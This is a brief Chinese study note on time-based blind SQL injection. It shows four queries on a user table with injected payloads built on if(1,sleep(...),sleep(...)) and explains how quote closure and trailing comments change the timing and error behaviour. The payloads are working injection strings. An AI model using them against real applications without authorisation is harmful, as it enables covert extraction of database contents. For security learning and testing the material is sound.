 1 select * from user where usr='1' and if(1,sleep(5),sleep(10)) -- ='
2
闭合成功，会sleep 5秒
3
4 select * from user where usr='1" and if(1,sleep(7),sleep(10)) '
5
闭合不成功，会查询usr等于中间那一坨的数据，查不到返回空，执行时间大概0.001s
6
7 select * from user where usr='1' and if(1,sleep(7),sleep(10)) '
8
闭合虽然成功，但是没有注释后面的单引号的话，会报错，执行时间0.001秒
9
10 select * from user where usr='1" and if(1,sleep(7),sleep(10)) -- ='
11 闭合不成功，依然会查询中间那坨内容，返回空表，执行时间也很快